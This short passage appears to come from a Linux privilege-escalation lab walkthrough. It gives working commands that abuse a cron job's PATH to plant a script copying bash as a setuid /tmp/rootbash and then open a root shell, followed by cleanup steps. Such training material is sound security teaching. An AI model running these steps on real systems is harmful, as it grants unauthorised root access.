 View the contents of the system-wide crontab:
cat /etc/crontab
Note that the PATH variable starts with /home/user which is our user's home directory.
Create a file called overwrite.sh in your home directory with the following contents:
#!/bin/bash
cp /bin/bash /tmp/rootbash
chmod +xs /tmp/rootbash
Make sure that the file is executable:
chmod +x /home/user/overwrite.sh
Wait for the cron job to run (should not take longer than a minute). Run the /tmp/rootbash command with -p to gain a shell running with root privileges:
/tmp/rootbash -p
Remember to remove the modified code, remove the /tmp/rootbash executable and exit out of the elevated shell before continuing as you will create this file
again later in the room!
rm /tmp/rootbash
exit